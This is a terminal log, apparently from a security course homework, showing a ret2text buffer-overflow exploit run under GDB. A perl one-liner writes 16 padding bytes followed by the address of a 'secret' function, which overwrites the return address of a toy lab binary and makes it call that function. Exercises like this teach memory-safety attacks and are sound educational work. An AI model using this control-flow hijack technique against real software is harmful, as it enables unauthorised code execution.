 user@user-VirtualBox:~/Desktop/ENPM691_HW3$ gdb ./ret2text
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./ret2text...(no debugging symbols found)...done.
(gdb) print secret
$1 = {<text variable, no debug info>} 0x8048490 <secret>
(gdb) r ./ret2text `perl -e 'print "A"x16; print"\x90\x84\x04\x08"'`
Starting program: /home/user/Desktop/ENPM691_HW3/ret2text ./ret2text `perl -e 'print "A"x16; print"\x90\x84\x04\x08"'`
public
[Inferior 1 (process 22279) exited normally]
(gdb)
[4]+  Stopped                 gdb ./ret2text
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./ret2text `perl -e 'print "A"x16; print"\x90\x84\x04\x08"'`
public
secret
Illegal instruction (core dumped)